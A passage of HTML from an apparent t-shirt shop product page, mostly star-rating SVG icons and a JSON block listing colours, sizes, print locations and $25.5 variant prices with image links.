  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(1 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","